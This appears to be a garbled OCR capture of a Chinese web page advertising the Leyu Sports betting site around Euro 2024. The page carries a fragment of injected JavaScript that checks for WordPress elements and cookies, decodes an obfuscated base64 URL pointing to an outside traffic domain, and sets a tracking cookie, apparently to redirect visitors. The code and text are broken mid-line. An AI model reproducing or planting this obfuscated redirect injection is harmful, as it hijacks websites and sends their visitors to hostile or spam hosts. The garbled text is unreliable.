
2024欧洲杯即将开启，作为体育爱好者，您不仅可以在
乐鱼体
们一起在乐鱼体育，共同见证足球的魅力，为您的体育观赛体
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie